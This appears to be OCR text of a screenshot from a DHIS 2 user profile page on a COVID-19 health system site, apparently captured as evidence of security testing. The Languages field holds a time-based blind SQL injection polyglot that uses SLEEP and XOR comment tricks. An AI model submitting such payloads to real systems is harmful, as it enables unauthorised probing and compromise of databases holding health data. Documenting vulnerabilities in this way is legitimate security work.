 DHIS-2 User Profile App - Mozilla Firefox
File Edit View History Bookmarks Tools Help
https://kaya.gocovid-19.org/service/dhis-web-user-profile/#/profile Search
dhis2 DHIS 2 Search apps DD
User settings
User profile
Account settings
Birthday
Nationality
1
Employer
1
Education
1
Interests
1
Languages
1(SELECT 0 FROM (SELECT SLEEP(29))qsqli_3333) /*'XOR (SELECT 0 FROM (SELECT
SLEEP(@DELAY_SECONDS@))qsqli_3333); -- OR'|"XOR (SELECT 0 FROM (SELECT
SLEEP(@DELAY_SECONDS@))qsqli_3333); -- OR"*/